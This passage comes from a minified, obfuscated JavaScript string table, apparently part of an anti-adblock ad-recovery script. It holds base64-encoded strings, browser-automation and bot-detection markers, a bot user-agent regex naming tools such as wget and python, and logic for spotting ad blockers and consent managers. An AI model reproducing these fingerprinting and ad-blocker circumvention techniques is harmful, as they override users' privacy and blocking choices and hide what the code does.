$=, *=, |=) is expected","nth","is_ads_blocked","emit","__lastWatirPrompt","combo","Unknown type: ","[<line-names>? [<track-size>|<track-repeat>]]+ <line-names>?","gpt_loaded_time","SelectorList","gpt-highfivve","Destroying interstitial slots : ","nthChildOf","filter:","document.getElementById","polygon( <fill-rule>? , [<length-percentage> <length-percentage>]# )","$cdc_asdjflasutopfhvcZLmcf","DisallowEmpty","Css","tokenType","counters( <counter-name> , <string> , <counter-style>? )","auto|both|start|end|maximum|clear","additionalAdsBait","<number>|<dimension>|<percentage>|<calc-constant>|( <calc-sum> )","none|<length-percentage> [<length-percentage> <length>?]?","WhiteSpace","is_cmp_blocked_finally","domAutomation",'</h3><p style="margin:0;padding:0;font-size:10px;line-height: 1.2em;color:black;">',"none|[<number>|<percentage>]{1,3}","visibility","createItem","background-color","eof","string-api","stopPropagation","auto|grayscale","upright|rotate-left|rotate-right","sendBeacon","is_blocking_ads","grad","as_inventories","<box>|border|text","setAttributeNS","addProperty_","[<length>|<percentage>]{1,4}","[recoverTcfCMP] ","[none|<custom-ident>]#","hostage","check","targeting","[<function-token> <any-value>? )]|[( <any-value>? )]","LklwPnN6SjhFd2FoWU0vdjt5S2M9ZgooW19UIHEzbk9T","__webdriver_script_fn","descriptors","<length>{1,2}|auto|[<page-size>||[portrait|landscape]]","lastUrl","none|[objects||[spaces|[leading-spaces||trailing-spaces]]||edges||box-decoration]","none|railed","aWQ=","<'inset-inline-start'>","padding-right","parentElement","//# sourceURL=rtb_adm.js","parse","navigator.productSub is undefined","DOMParser_parseFromString","<compound-selector> [<combinator>? <compound-selector>]*","Blocked ","opera","S1ppe140PG0iNSdjJQpYTHVyeXBxQThbZUl3LURSfGtiQg==","History","[contextual|no-contextual]","/negotiate/script-set-value?passcode=","<declaration-value>","block|inline|run-in","isEncodedId","reversed( <counter-name> )","none|[underline||overline||line-through||blink]|spelling-error|grammar-error","sizes"," | value: ","textAd","<repeat-style>#","cmd","[<mask-reference>||<position> [/ <bg-size>]?||<repeat-style>||[<box>|border|padding|content|text]||[<box>|border|padding|content]]#","FeatureFunction","&url=","path","visible|auto|hidden","srcset","_last","eWJmcQ==","<string> [<integer>|on|off]?","[left|center|right|<length-percentage>] [top|center|bottom|<length-percentage>]","baseUrl","IdSelector","cmp_blocked","checkAtrulePrelude","Hex digit or question mark is expected","<length>|auto","index","linear|<cubic-bezier-timing-function>|<step-timing-function>","QjggL1k5b11WSENfcDN5dApoVE9OaTVxNklHLXI9Mmcl","<position>#","trident","safari/firefox iframe timeout","$1   ","urlFilter","QiBjMQkzRlklPGZfYjJsdV44Wk5DeiNHJ3ZXTTdyJlE9","</head><body></body></html>","normal|spell-out||digits||[literal-punctuation|no-punctuation]","__tcfapi","mask","adshield","image-src: display-none","<predefined-rgb> [<number>|<percentage>|none]{3}","__marker","naturalWidth","sequentum","none|<url>","loader","replaceScriptElementAsync","<line-width>||<line-style>||<color>","Expected ","https://qa.ad-shield.io","getClickUrl","auto|from-font|<length>|<percentage>","none|mandatory|proximity","fill|contain|cover|none|scale-down","<dashed-ident>","function","class","__tcfloaded_cache","fromCodePoint","gpt-funke","refresh","27d518f0","[recoverTcfCMP] __tcfapi rescue","default","as_selected","<box>#","document.querySelector","eatIdent","<number>|<percentage>","b2lscjg3dDZnMXFiejVlZjRodnB5Y3VqbXgzbndzMDJrOQ==","auto|touch","dvh","url-token","/health-check","<ident>|<function-token> <any-value> )","!self","finally","Hyphen minus",'<\/script><script src="',"[<container-name>]? <container-condition>","PerformanceEntry","none|forwards|backwards|both","<color>+|none","-moz-repeating-linear-gradient( <-legacy-linear-gradient-arguments> )|-webkit-repeating-linear-gradient( <-legacy-linear-gradient-arguments> )|-o-repeating-linear-gradient( <-legacy-linear-gradient-arguments> )","<angle>|[[left-side|far-left|left|center-left|center|center-right|right|far-right|right-side]||behind]|leftwards|rightwards","@stylistic|@historical-forms|@styleset|@character-variant|@swash|@ornaments|@annotation","separate|collapse|auto","&padding=","N/A","skipUntilBalanced","sping"," is not a constructor or null","head","scheme","paint( <ident> , <declaration-value>? )","e2VGJU9YclEyPm5wM0pOXTQ3dQ==","none|element|auto","Generic","Unknown feature ","encodeURI","Number","__$webdriverAsyncExecutor","EventTarget","resource","atan2( <calc-sum> , <calc-sum> )","<track-size>+","defineOutOfPageSlot","generatedLine","First-party image load failed","content-box|padding-box|border-box|fill-box|stroke-box|view-box","intrinsic|min-intrinsic|-webkit-fill-available|-webkit-fit-content|-webkit-min-content|-webkit-max-content|-moz-available|-moz-fit-content|-moz-min-content|-moz-max-content","last_bfa_at","label","as_domain","notifications","AdShield API cmd.push","setSourceContent","confirm","sepia( <number-percentage> )","<'border-top-left-radius'>","originalHostname","Terminate - not apply","as_adblock","features","<'top'>{1,2}","normal|light|dark|<palette-identifier>","matches","ltr","<combinator>? <complex-selector>","_selenium","5ab43d8d","scale( [<number>|<percentage>]#{1,2} )","no-limit|<integer>","ease|ease-in|ease-out|ease-in-out|cubic-bezier( <number [0,1]> , <number> , <number [0,1]> , <number> )","aG5bUlhtfERPSC86LkVWS0o7NH1TVQ==","<'height'>","Mesa OffScreen"," undefined","write","scroll-position|contents|<custom-ident>","contentWindow","positions","img","Error","https://fb.html-load.com","normal|small-caps|all-small-caps|petite-caps|all-petite-caps|unicase|titling-caps","rng","ms, passcode: ","Failed to load 3rd-party image: ","RENDERER","prev","mediaType","pop"," > div { justify-content:center; } #","NodeList","ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/","CrOS","[<predefined-rgb-params>|<xyz-params>]","isActive","env( <custom-ident> , <declaration-value>? )","[<line-names>? [<fixed-size>|<fixed-repeat>]]* <line-names>? <auto-repeat> [<line-names>? [<fixed-size>|<fixed-repeat>]]* <line-names>?","comment-token","none|<position-area>","ORDERED_NODE_ITERATOR_TYPE","newsinlevels.com","window.parent.parent.apstag.runtime.callCqWrapper","insert","Date.now is not a function","MW53c3I3dms4ZmgwbDN1dDkyamlncXg2ejQ1Y3BibXlv","rem","immediate","Node_insertBefore","auto|isolate","domAutomationController",'Delim "',"javascript:","file","Invalid protect url: ","minutemedia","<script>window.parent.postMessage('","[<geometry-box>|no-clip]#","functionBind","Ratio","is_admiral_active","<'max-inline-size'>","auto|<length-percentage>","IVT detection failed","Combinator","Math","<'border-style'>","SharedWorker","none|[<'grid-template-rows'> / <'grid-template-columns'>]|[<line-names>? <string> <track-size>? <line-names>?]+ [/ <explicit-track-list>]?","Function name must be `url`","SYN_URG","\n--","https://ad-delivery.net/px.gif?ch=2","navigator.plugins.length is undefined","CefSharp"," used broken syntax definition ","inset?&&<length>{2,4}&&<color>?","isEmpty","<url>|<string>","translateY( <length-percentage> )","marker-start","_array","Expected more digits in base 64 VLQ value.","visible","custom","auto|none|preserve-parent-color","list","saturate( <number-percentage> )","relevantmagazine.com","[( <scope-start> )]? [to ( <scope-end> )]?","luminance|alpha","rem( <calc-sum> , <calc-sum> )","configurable","/negotiate/v4/iframe?passcode=","<'border-top-color'>{1,2}","string","decodeURI","auto|none|antialiased|subpixel-antialiased","-apple-system|BlinkMacSystemFont","<custom-ident> : <integer>+ ;","canvas","drop-shadow( <length>{2,3} <color>? )",") error","rch","<an-plus-b>|even|odd","cover|contain|entry|exit|entry-crossing|exit-crossing","<custom-property-name>","getContext","Script","WEVRNSU8Sl9oIy4wZj92ZUs6ewlDdXRqYEJQOE5HVWIp","test","bot","modifier","<'margin'>","nightmarejs","ad-unit","Negotiate v4 completed in ","[<family-name>|<generic-family>]#","samsungbrowser","/f.min.js","base","allowRunInIframe","after","closest","stylesheet","MozAppearance","[Bot] bot detected, botKind=","end","uBO:","light-dark( <color> , <color> )","prevUntil","isAdBlockerDetected","elapsed_time_ms","MSG_ACK"," is blocked.","memory","parent","object","Element_setAttribute","max( <calc-sum># )","this.href='https://paid.outbrain.com/network/redir","decodeUrl","<complex-selector-unit> [<combinator>? <complex-selector-unit>]*","copyScriptElement","viewport_document","flatMap","[<url> [format( <string># )]?|local( <family-name> )]#","AtruleDescriptor","none|strict|content|[[size||inline-size]||layout||style||paint]","Expect a number","alert","lastScrollY","[<length-percentage>|top|center|bottom]#","rad","none|<track-list>|<auto-track-list>","justify-content","stringify","transparent|aliceblue|antiquewhite|aqua|aquamarine|azure|beige|bisque|black|blanchedalmond|blue|blueviolet|brown|burlywood|cadetblue|chartreuse|chocolate|coral|cornflowerblue|cornsilk|crimson|cyan|darkblue|darkcyan|darkgoldenrod|darkgray|darkgreen|darkgrey|darkkhaki|darkmagenta|darkolivegreen|darkorange|darkorchid|darkred|darksalmon|darkseagreen|darkslateblue|darkslategray|darkslategrey|darkturquoise|darkviolet|deeppink|deepskyblue|dimgray|dimgrey|dodgerblue|firebrick|floralwhite|forestgreen|fuchsia|gainsboro|ghostwhite|gold|goldenrod|gray|green|greenyellow|grey|honeydew|hotpink|indianred|indigo|ivory|khaki|lavender|lavenderblush|lawngreen|lemonchiffon|lightblue|lightcoral|lightcyan|lightgoldenrodyellow|lightgray|lightgreen|lightgrey|lightpink|lightsalmon|lightseagreen|lightskyblue|lightslategray|lightslategrey|lightsteelblue|lightyellow|lime|limegreen|linen|magenta|maroon|mediumaquamarine|mediumblue|mediumorchid|mediumpurple|mediumseagreen|mediumslateblue|mediumspringgreen|mediumturquoise|mediumvioletred|midnightblue|mintcream|mistyrose|moccasin|navajowhite|navy|oldlace|olive|olivedrab|orange|orangered|orchid|palegoldenrod|palegreen|paleturquoise|palevioletred|papayawhip|peachpuff|peru|pink|plum|powderblue|purple|rebeccapurple|red|rosybrown|royalblue|saddlebrown|salmon|sandybrown|seagreen|seashell|sienna|silver|skyblue|slateblue|slategray|slategrey|snow|springgreen|steelblue|tan|teal|thistle|tomato|turquoise|violet|wheat|white|whitesmoke|yellow|yellowgreen","` is missed","properties","bGU0OTcxbTVpcnB1a3hqdjNzcTJvOHk2MGduYnp0aHdmYQ==","scale3d( [<number>|<percentage>]#{3} )","charAt","normal|<content-distribution>|<overflow-position>? [<content-position>|left|right]","<font-stretch-absolute>{1,2}","Identifier","scaleZ( [<number>|<percentage>] )","useractioncomplete","fGAJJ1JxajZDTldIXUk4c3g3dTNm","gpt-vuukle","shouldStorageWaitForTcf","bml1ZTh0bXlhY2ozbDkxcTY1Znhid3pydjdwbzJnazQw"," cmp inserted","disableNativeAds","none|[<svg-length>+]#","getPrototypeOf","Failed to load website due to adblock: ","body > a > div > div > div","HTMLVideoElement","[<length-percentage>|left|center|right] [<length-percentage>|top|center|bottom]?","nearest|up|down|to-zero","opacity:","lookupOffsetNonSC","evaluate","[recoverTcfCMP] tcf is already loaded","':' <ident-token>|':' <function-token> <any-value> ')'","setAttribute","<single-animation-timeline>#","insertAfter","www.whatcar.com","window.Notification is undefined","normal|reverse|inherit","ing","onmozfullscreenchange","encode","navigator","blocking_ads","__gpp","event","frameElement","jizsl_","<forgiving-selector-list>","Element","appendScriptElementAsync","none|proximity|mandatory","matchAtrulePrelude","enums","ads-partners.coupang.com","https://content-loader.com","webDriver","silent|[[x-soft|soft|medium|loud|x-loud]||<decibel>]","filterNthElements","Heartbeat timeout.","[<'outline-width'>||<'outline-style'>||<'outline-color'>]","` in `","matrix( <number>#{6} )","abc","slot","<relative-real-selector>#","dXNqbDRmaHdicHIzaXl6NXhnODZtOWV2Y243b2swYTIxdA==","<string>","none|<dashed-ident>#",'":[{"id":"',"/cou/iframe","systemLanguage","<'-ms-scroll-limit-x-min'> <'-ms-scroll-limit-y-min'> <'-ms-scroll-limit-x-max'> <'-ms-scroll-limit-y-max'>","numeric-only|allow-keywords","linear-gradient( [[<angle>|to <side-or-corner>]||<color-interpolation-method>]? , <color-stop-list> )","isFirefox","webgl","getFirstListNode","randomize","min","<'inset-block'>"," is expected","indiatimes.com","cachedResultIsInAdIframe","Favicon loading failed. Media negotiations will be suppressed.","<'flex-basis'>","<-webkit-gradient()>|<-legacy-linear-gradient>|<-legacy-repeating-linear-gradient>|<-legacy-radial-gradient>|<-legacy-repeating-radial-gradient>","pubkey","reload","as_session_id","<box>|margin-box","Element_getAttribute","body > div > span","navigator.connection is undefined","INVENTORY_FRAME","/negotiate/v3/iframe?passcode=","alt","setInterval","<time>|<percentage>","[<url>|url-prefix( <string> )|domain( <string> )|media-document( <string> )|regexp( <string> )]#","timestamp","O2ZlUVhcLk54PHl9MgpVOWJJU0wvNmkhWXUjQWh8Q15a","not <media-in-parens>","<'text-wrap-mode'>||<'text-wrap-style'>","lvi","blN5TkRHJ01qL288VSBsIlFFa21pWDJIe1pZSmg0JT1f","freemcserver.net","getUserIds","<bg-size>#",'\n      <html>\n        <head></head>\n        <body>\n          <div>\n            <span\n              style="height:    600px; position: sticky; top: 20px; display: block; margin-top: 20px; margin-right: 10px;"\n              id="img_dggna6a9aya6"\n              class\n            >\n              <style>#img_dggna6a9aya6 > div { justify-content:center; } #img_dggna6a9aya6 { visibility:visible; }</style>\n              <div style="position:relative;align-items:center;display:flex;">\n                <iframe\n                  src\n                  data-empty-src\n\n\n                  \n                  status="success"\n                ></iframe>\n              </div>\n            </span>\n          </div>\n        </body>\n      </html>\n    ',"N2d0a3JwYzQ1bndoNmk4amZ2OTNic3lsYXFlem11Mm8xMA==","<'border-top-color'>","` should contain a prelude","joinAdInterestGroup","none|all|<dashed-ident>#","expression","https://html-load.com","bTg5NjFxd3pnaHUyN3hlb2FwbjNrNWlsdnJmamM0c3l0MA==","DOMTokenList","duration","<boolean-expr[","as_key","__replaced","navigator.connection.rtt is undefined","/gpt/setup","Identifier or parenthesis is expected","NGJvdjI4c3lxN3hhY2VnNjVmbTA5cnQzbGlobmt1empwMQ==","none|path( <string> )","shardingIndex","pointer-events","none|<shadow>#","Boolean","`, expected `","<'-ms-content-zoom-limit-min'> <'-ms-content-zoom-limit-max'>","SktqJUlWels8RUgmPUZtaWN1TS46CVMteFBvWnM3CmtB","` should not contain a prelude","combinator","Inventory.reinsert","Terminate - profile not found","log( <calc-sum> , <calc-sum>? )","firstChild","find","success","content-box|border-box","collect","Operator","flat|preserve-3d","[recoverTcfCMP] __tcfloaded_cache set. Value: ","gazetaprawna.pl","auto|start|end|center|baseline|stretch","is_admiral_adwall_rendered","<outline-radius>{1,4} [/ <outline-radius>{1,4}]?","toUpperCase","none|in-flow|all","<'flex-shrink'>","isNaN","Comment","currentScript",'Identifier "',"defineProperty","lookupNonWSType","Wrong value `","symplr","unsortedForEach",'{"apply-ratio":1,"',"3rd-party fetch unexpected response","tpmn","entries","clear","[normal|<content-distribution>|<overflow-position>? [<content-position>|left|right]]#","findWsEnd","` node type definition","normal|[stylistic( <feature-value-name> )||historical-forms||styleset( <feature-value-name># )||character-variant( <feature-value-name># )||swash( <feature-value-name> )||ornaments( <feature-value-name> )||annotation( <feature-value-name> )]",'link[rel="icon"]',"infinityfree.com","not <style-in-parens>|<style-in-parens> [[and <style-in-parens>]*|[or <style-in-parens>]*]","<'margin-right'>","<visual-box>||<length [0,∞]>","sign( <calc-sum> )","cGhtMjF2OWN3NGI3M3lnbG5meG90YXpzdWo4cXJrNjUwaQ==","ms. Setting timeout to ","sdkVersion","/getconfig/sodar","firefox_etp_enabled","_WEBDRIVER_ELEM_CACHE","bkVlSkthLjpQe0E7eDBVTCI0J1hGbXx9d2Z2elEjN1pTKA==","auto|wrap|nowrap","pending","port1","gpt-anymind","Failed to decode protect-id: id is empty","en-us","String or url() is expected","baseURI","forEach","JlhEX1FPaE1ybHRwUjFjNHpHClk=","generate","getElementById","sendXHR","adshieldAvgRTT","crossorigin","__phantomas","dppx",'" target="_blank" style="margin:0;font-size:10px;line-height: 1.2em;color:black;">Details</a>',"str","margin-left","none|circle|disc|square","contrast( [<number-percentage>] )","HTMLCanvasElement.getContext is not a function","HTMLStyleElement",'" is not in the set.',"lookupTypeNonSC","CSSMozDocumentRule","AdShield API cmd","window.external.toString is not a function","[left|right]||[top|bottom]","transform","M2Jwa2ltZnZ4ZTcxNm56b3lydzBxNTI=","inline|block|horizontal|vertical","cqmax","KHIlOTZqVks3e2tQCWdEaE9jRnMnMTtNIkl1UVoveXFB","<length>|thin|medium|thick","gpt-clickio","data-","absolute","selector","unshift","charCodeAt","as_didomi_cmp_id","<media-query>#","SyntaxMatchError","/didomi_cmp.js","blur( <length> )",", height: ","[discretionary-ligatures|no-discretionary-ligatures]","fromArray","http://api.dable.io/widgets/","<number>|left|center|right|leftwards|rightwards","condition","none|[<'flex-grow'> <'flex-shrink'>?||<'flex-basis'>]","fixed","as-extra","android","b3V0cHV0","<color-base>|currentColor|<system-color>|<device-cmyk()>|<light-dark()>|<-non-standard-color>","size","from( <color> )|color-stop( [<number-zero-one>|<percentage>] , <color> )|to( <color> )","CSSStyleSheet","isCmpBlockedFinally: ","oklab( [<percentage>|<number>|none] [<percentage>|<number>|none] [<percentage>|<number>|none] [/ [<alpha-value>|none]]? )","none|[weight||style||small-caps||position]","flags","<combinator>? <complex-real-selector>","createDescriptor","validate","translateZ( <length> )","TkduRThhX3kuRmpZTz00dzNdcDc=","domain switch: ignore","getParameter","[<compound-selector>? <pseudo-compound-selector>*]!","Notification","<empty string>","as_inmobi_cmp_id","cp.edl.co.kr","<image>","class extends self.XMLHttpRequest","[recovery] __tcfapi removeEventListener","Inventory(","encodeId","country","String","sdk_version","responseURL","height-equal-or-less-than","https://qa.html-load.com","3rd-party script error","return this","ignore|stretch-to-fit","[<box>|border|padding|content|text]#","replace|add|accumulate","selenium-evaluate","display","content","eDUwdzRvZTdjanpxOGtyNmk5YWZ0MnAxbmd1bG0zaHlidg==","parseRulePrelude","reserved2","timeout","none|button|button-bevel|caps-lock-indicator|caret|checkbox|default-button|inner-spin-button|listbox|listitem|media-controls-background|media-controls-fullscreen-background|media-current-time-display|media-enter-fullscreen-button|media-exit-fullscreen-button|media-fullscreen-button|media-mute-button|media-overlay-play-button|media-play-button|media-seek-back-button|media-seek-forward-button|media-slider|media-sliderthumb|media-time-remaining-display|media-toggle-closed-captions-button|media-volume-slider|media-volume-slider-container|media-volume-sliderthumb|menulist|menulist-button|menulist-text|menulist-textfield|meter|progress-bar|progress-bar-value|push-button|radio|scrollbarbutton-down|scrollbarbutton-left|scrollbarbutton-right|scrollbarbutton-up|scrollbargripper-horizontal|scrollbargripper-vertical|scrollbarthumb-horizontal|scrollbarthumb-vertical|scrollbartrack-horizontal|scrollbartrack-vertical|searchfield|searchfield-cancel-button|searchfield-decoration|searchfield-results-button|searchfield-results-decoration|slider-horizontal|slider-vertical|sliderthumb-horizontal|sliderthumb-vertical|square-button|textarea|textfield|-apple-pay-button","https://report.error-report.com/modal?eventId=&error=","sqrt( <calc-sum> )","timesofindia.indiatimes.com","url-not-equal","firstCharOffset","serif|sans-serif|cursive|fantasy|monospace","__as_ready_resolve","iterator","invalid protect-id prefix: ","toSetString","<paint>","Unknown at-rule descriptor","dataset","none|<position>#","cefsharp","f8d5326a","<'margin-inline-end'>","cssWideKeywordsSyntax","Element_id","Invalid mapping: ","notificationPermissions signal unexpected behaviour","onerror","MediaQuery","scrollHeight","alpha|luminance|match-source","Rzc1MmVgTFh4J1ptfTk8CXs/Rg==","Hash","Nm52OGNqZ3picXMxazQ5d2x4NzUzYWU=","removeEventListener","<color>","okNetworkStatusCodes","Bad syntax","[full-width|proportional-width]","num","pos","protect","<length-percentage>|min-content|max-content|auto",", elapsed: ","webkit","createObjectURL","MyV0CXsycmNrZnlYUl0/TksmL0ZndztUU01tbi03X2lVLg==","normal|<length-percentage>","any","auto|after","Blocked slot define: [","<'top'>{1,4}",'":", ',"isAbsolute","umogames.com"," daum[ /]| deusu/| yadirectfetcher|(?:^|[^g])news(?!sapphire)|(?<! (?:channel/|google/))google(?!(app|/google| pixel))|(?<! cu)bots?(?:\\b|_)|(?<!(?:lib))http|(?<![hg]m)score|@[a-z][\\w-]+\\.|\\(\\)|\\.com\\b|\\btime/|^<|^[\\w \\.\\-\\(?:\\):]+(?:/v?\\d+(?:\\.\\d+)?(?:\\.\\d{1,10})*?)?(?:,|$)|^[^ ]{50,}$|^\\d+\\b|^\\w*search\\b|^\\w+/[\\w\\(\\)]*$|^active|^ad muncher|^amaya|^avsdevicesdk/|^biglotron|^bot|^bw/|^clamav[ /]|^client/|^cobweb/|^custom|^ddg[_-]android|^discourse|^dispatch/\\d|^downcast/|^duckduckgo|^facebook|^getright/|^gozilla/|^hobbit|^hotzonu|^hwcdn/|^jeode/|^jetty/|^jigsaw|^microsoft bits|^movabletype|^mozilla/5\\.0\\s[a-z\\.-]+$|^mozilla/\\d\\.\\d \\(compatible;?\\)$|^mozilla/\\d\\.\\d \\w*$|^navermailapp|^netsurf|^offline|^owler|^php|^postman|^python|^rank|^read|^reed|^rest|^rss|^snapchat|^space bison|^svn|^swcd |^taringa|^thumbor/|^track|^valid|^w3c|^webbandit/|^webcopier|^wget|^whatsapp|^wordpress|^xenu link sleuth|^yahoo|^yandex|^zdm/\\d|^zoom marketplace/|^{{.*}}$|adscanner/|analyzer|archive|ask jeeves/teoma|bit\\.ly/|bluecoat drtr|browsex|burpcollaborator|capture|catch|check\\b|checker|chrome-lighthouse|chromeframe|classifier|cloudflare|convertify|crawl|cypress/|dareboost|datanyze|dejaclick|detect|dmbrowser|download|evc-batch/|exaleadcloudview|feed|firephp|functionize|gomezagent|headless|httrack|hubspot marketing grader|hydra|ibisbrowser|images|infrawatch|insight|inspect|iplabel|ips-agent|java(?!;)|jsjcw_scanner|library|linkcheck|mail\\.ru/|manager|measure|neustar wpm|node|nutch|offbyone|optimize|pageburst|pagespeed|parser|perl|phantomjs|pingdom|powermarks|preview|proxy|ptst[ /]\\d|reputation|resolver|retriever|rexx;|rigor|rss\\b|scanner\\.|scrape|server|sogou|sparkler/|speedcurve|spider|splash|statuscake|supercleaner|synapse|synthetic|tools|torrent|trace|transcoder|url|virtuoso|wappalyzer|webglance|webkit2png|whatcms/|zgrab","hsl( <hue> <percentage> <percentage> [/ <alpha-value>]? )|hsl( <hue> , <percentage> , <percentage> , <alpha-value>? )","width|height|block|inline|self-block|self-inline","<compositing-operator>#","getSlotId","[auto|<length-percentage>]{1,2}","aTtVaidbPHciRFQwbFpMZ1M4ZiNoeHNNVn10eTpFLSlg","sentrySampleRatio","original","pow( <calc-sum> , <calc-sum> )","padding-bottom","HEAD","scrollX,Y","__esModule","findLastIndex","set","denied","enter","<length>{1,2}","nonzero|evenodd","__tcfapiLocator","consumeUntilBalanceEnd","[object Reflect]","unknown","edl","outerWidth","solid|double|dotted|dashed|wavy","d3IyNzV5b2dzajRrdjAzaXpjbngxdWFxYjhwZmxtNnRo","body > a > div > div > img","ops","matchAtruleDescriptor","Profile","adshield_apply","MessageEvent","webGL","Timed out waiting for consent readiness","aditude","__driver_evaluate","Negotiate v4 ","innerHeight","listenerId","Google","none|all|[digits <integer>?]","load","nextState","dvmax","<length-percentage>|closest-side|farthest-side","M2M1MWdvcTQwcHphbDlyNnh1dnRrZXkyc3duajdtaWhi","https://static.criteo.net/js/ld/publishertag.prebid.js","custom-ident","setPrototypeOf","string|color|url|integer|number|length|angle|time|frequency|cap|ch|em|ex|ic|lh|rlh|rem|vb|vi|vw|vh|vmin|vmax|mm|Q|cm|in|pt|pc|px|deg|grad|rad|turn|ms|s|Hz|kHz|%","Declaration","<grid-line> [/ <grid-line>]?","[<string>|contents|<image>|<counter>|<quote>|<target>|<leader()>|<attr()>]+","<pseudo-element-selector> <pseudo-class-selector>*","<hex-color>|<absolute-color-function>|<named-color>|transparent","Generator is already executing.","as_debug","tcString","removeProperty","a3JCSnREKFFsdl4+I1toe1gxOW8mU0VBTS9uIk89IDA1UA==","cDkxdHp4NGlic2h3ZjNxeWVuNTA2dWdvMm1rdjhscmpjNw==","not <query-in-parens>|<query-in-parens> [[and <query-in-parens>]*|[or <query-in-parens>]*]","parseFromString","as_last_moved","warn","bad-string-token","permission","marker-end","<media-condition>|[not|only]? <media-type> [and <media-condition-without-or>]?","navigator.appVersion is undefined","Too many hex digits","DOMParser","parseCustomProperty","node","Nm03a3dlM3Fhb2h1NWc0Yno4aQ==","rcap","findAll","SyntaxError","auto|<color>{2}","lastChild","xx-small|x-small|small|medium|large|x-large|xx-large|xxx-large","http://","createElement","nextNonWsCode","applyRatio","KAlFSENfO3MvLldnTmZWbCB6OU1ZaFF9VGo6SkZVUykj","border-box|content-box|margin-box|padding-box","HTMLIFrameElement_contentWindow","<-ms-filter-function>+","getTime","reserved1Output","location","edge","getConfig","def","rhino","repeat( [<integer [1,∞]>|auto-fill] , <line-names>+ )","iframe load timeout-fetch error: ","<feature-value-declaration>","normal|<percentage>","Selector","<counter-style-name>","consume","<'left'>","Destroying blocked slots : ","external","path( [<fill-rule> ,]? <string> )","script:","NzRoZnZidGNqMmVyb2EwdWw1Nnl3M2lucXhrZ3A5bTF6cw==","PEdjcE9JLwl6QVglNj85byByLmJtRlJpZT5Lc18pdjtWdQ==","productSub","clear|copy|source-over|source-in|source-out|source-atop|destination-over|destination-in|destination-out|destination-atop|xor","element-selector","div#contents > span#ads","host","cmVzZXJ2ZWQy","dvw","['~'|'|'|'^'|'$'|'*']? '='","updateAdInterestGroups","function-token","geb","s.amazon-adsystem.com","xhr.onreadystatechange not set","SYN","Click","Window_requestIdleCallback","document","max-height","<style-condition>|<style-feature>","Terminate - memory limit threshold","scaleX( [<number>|<percentage>] )","<bg-clip>#","BotdError","<unknown>","state",".setPAAPIConfigForGPT","decodeId","botd","content-ad","Window_fetch","phantomjs","$cdc_asdjflasutopfhvcZLmcfl_","visualViewport","Match","<url>|none",".pages.dev","abs","table-row-group|table-header-group|table-footer-group|table-row|table-cell|table-column-group|table-column|table-caption|ruby-base|ruby-text|ruby-base-container|ruby-text-container","toLowerCase","opts","create","reserved1Input","ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz","snapInterval( <percentage> , <percentage> )|snapList( <percentage># )","azk2WUsodi8mSUNtR0IJNWJ6YT9IY1BfMVcgcVJvQS49Cg==","isNameCharCode","quizlet.com","iframe.contentDocument or contentWindow is null","frameborder","/prebid.js","auto|none|<dashed-ident>|<scroll()>|<view()>","String_replace","larger|smaller","none|capitalize|uppercase|lowercase|full-width|full-size-kana","hypot( <calc-sum># )","getAttribute","right","intervalId","all","ariaLabel","normal|bold|<number [1,1000]>","forsal.pl","childElementCount","Document_querySelectorAll","open-quote|close-quote|no-open-quote|no-close-quote","https://07c225f3.online","RTCEncodedAudioFrame","tagName","[<'scroll-timeline-name'>||<'scroll-timeline-axis'>]#","Unsupported version: ","tb|rl|bt|lr","<outline-radius>","auto|all|none","filter","!boolean-group","innerText","tunebat.com","auto|avoid|always|all|avoid-page|page|left|right|recto|verso|avoid-column|column|avoid-region|region","recovery","parseAtrulePrelude","svb","<'border-bottom-right-radius'>","body > div > span > div > iframe","prompt","types","<xyz-space> [<number>|<percentage>|none]{3}","<'min-block-size'>","none|[<shape-box>||<basic-shape>]|<image>","Failed to get encoded-id version: encoded-id is empty","getAttributeKeys","cursor","normal|[light|dark|<custom-ident>]+&&only?","__fxdriver_evaluate","[none|start|end|center]{1,2}","start|end|left|right|center|justify|match-parent","api.ootoo.co.kr","xyz|xyz-d50|xyz-d65","windowSize","` for `visit` option (should be: ","applyTo","getComputedStyle","cfdc6c77","upward","bad-url-token","MatchGraph","MatchOnce","padding-top","!term","consumeUntilSemicolonIncluded","initLogMessageHandler","true|false","about:","src","contentDocument","shouldApplyGdpr","rotateY( [<angle>|<zero>] )","updateCursors","prependList","langenscheidt.com","normal|multiply|screen|overlay|darken|lighten|color-dodge|color-burn|hard-light|soft-light|difference|exclusion|hue|saturation|color|luminosity","VW4gcHJvYmzDqG1lIGVzdCBzdXJ2ZW51IGxvcnMgZHUgY2hhcmdlbWVudCBkZSBsYSBwYWdlLiBWZXVpbGxleiBjbGlxdWVyIHN1ciBPSyBwb3VyIGVuIHNhdm9pciBwbHVzLg==","none|[[<dashed-ident>||<try-tactic>]|<'position-area'>]#","<'margin-left'>{1,2}","https://ad-delivery.net/px.gif?ch=1","supports","repeating-conic-gradient( [from <angle>]? [at <position>]? , <angular-color-stop-list> )","element-not-selector","/cmp.js","Atrule","navigator.permissions.query is not a function","height-equal-or-greater-than","constructor",", scrollX: ","Object","728px","__nightmare","pagehide","headless_chrome","<composite-style>#","adsense","parent_before","blocked","https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js","mailto:","OTF5c3hlOGx1b3JuNnZwY2l3cQ==","2927654ngUptk","normal|pre|nowrap|pre-wrap|pre-line|break-spaces|[<'white-space-collapse'>||<'text-wrap'>||<'white-space-trim'>]","wechat","version","protocol","<ident-token> : <declaration-value>? ['!' important]?","[<position> ,]? [[[<-legacy-radial-gradient-shape>||<-legacy-radial-gradient-size>]|[<length>|<percentage>]{2}] ,]? <color-stop-list>","request_id","navigator.permissions is undefined","error","bnh6bg==","<wq-name>","mixed|upright|sideways","none|hidden|dotted|dashed|solid|double|groove|ridge|inset|outset","tokens","isVisibleElement","getBidResponses","action","idx","Wrong node type `","generic( kai )|generic( fangsong )|generic( nastaliq )","FIRST_ORDERED_NODE_TYPE","consumeNumber","[AdBlockDetector] page unloaded while checking request block. ","negotiate_fail","<relative-selector>#","most-width|most-height|most-block-size|most-inline-size","css","normal|<feature-tag-value>#","opt/","map","YEg7NFN5TUIuCmZ1eG52I1JyUDNFSlEmOVlbTzBjCUNVbw==","Element_innerHTML","<html><head><script>","<ident-token>|<function-token> <any-value>? )","vmax","clientHeight","sourceMapURL could not be parsed","EOF-token","[<integer [0,∞]> <absolute-color-base>]#","Type of node should be an 